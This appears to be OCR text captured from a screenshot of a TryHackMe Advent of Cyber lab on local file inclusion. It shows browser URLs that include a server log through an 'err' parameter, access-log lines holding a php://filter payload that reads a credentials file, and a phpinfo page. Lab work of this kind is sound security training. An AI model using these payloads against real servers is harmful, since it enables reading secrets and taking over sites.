 Mozilla Fir...
*Untitled 1 ...
kali@kali: ...
kali@kali: ~
kali@kali: ~
Downloads...
01:47 PM
kali@kali: ~
Mozilla Firefox
TryHackMe | Advent of C
504 Gateway Time-out
10.10.183.74/index.php?err=
Logs
10.10.183.74/index.php?err=
10.10.183.74/index.php?err=./includes/logs/app_access.log
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GitHub - swisskyrepo/...
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0:/index.php?err=error.txt
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0:/login.php
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0:/login.php
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0:/index.php?err=error.txt
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0:/index.php?err=php://filter
/convert.base64-encode/resource=./includes/creds.php Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0:/index.php?err=php://filter/convert.base64-encode/resource=./includes
/logs/app_access.log Guest:172.17.0.1:
PHP Version 5.2.17
System
Linux lfi-aoc-awesome-59aedca683fff9261263bb084880c965 5.4.0-1059-aws
#62~18.04.1-Ubuntu SMP Fri Oct 22 21:51:38 UTC 2021 x86_64
Build Date
Apr 13 2018 23:49:17
Configure
Command
'./configure' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--prefix=/usr' '--build=i686-
pc-linux-gnu' '--host=i686-pc-linux-gnu' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--datadir=/usr/share' '--sysconfdir=/etc' '--
localstatedir=/var/lib' '--prefix=/usr/lib/php5.2' '--mandir=/usr/lib/php5.2/man' '--
infodir=/usr/lib/php5.2/info' '--libdir=/usr/lib/php5.2/lib' '--with-libdir=lib' '--with-
pear' '--disable-maintainer-zts' '--enable-bcmath' '--with-bz2' '--enable-calendar' '--
with-curl' '--with-curlwrappers' '--disable-dbase' '--enable-exif' '--without-fbsql' '--
without-fdftk' '--enable-ftp' '--with-gettext' '--without-gmp' '--disable-ipv6' '--with-
kerberos' '--enable-mbstring' '--with-mcrypt' '--with-mhash' '--without-msql' '--
without-mssql' '--with-ncurses' '--with-openssl' '--with-openssl-dir=/usr' '--disable-
pcntl' '--without-pgsql' '--with-pspell' '--without-recode' '--disable-shmop' '--